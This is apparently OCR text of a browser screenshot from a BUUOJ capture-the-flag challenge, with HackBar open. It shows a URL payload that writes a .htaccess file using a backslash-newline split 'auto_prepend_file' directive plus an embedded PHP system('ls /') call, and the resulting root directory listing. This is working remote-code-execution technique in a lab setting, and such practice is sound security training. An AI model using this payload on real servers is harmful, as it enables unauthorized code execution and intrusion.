 不安全 d0ac04c1-2de3-4462-9977-0b9028d55efa.node5.buuoj.cn:81/?filename=.h... H 5 IP 1 N
php_value auto_prepend_fi\ le .htaccess #bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var #\ Hello, world
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 性能数据分析 EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://d0ac04c1-2de3-4462-9977-0b9028d55efa.node5.buuoj.cn:81/?
filename=.htaccess&content=php_value%20auto_prepend_fi%5C%0D%0Ale%20.htaccess%0D%0A%23%3C%3Fphp%20system('ls /')%3B%3F%3E%0D%0A%23%5C
Use POST method MODIFY HEADER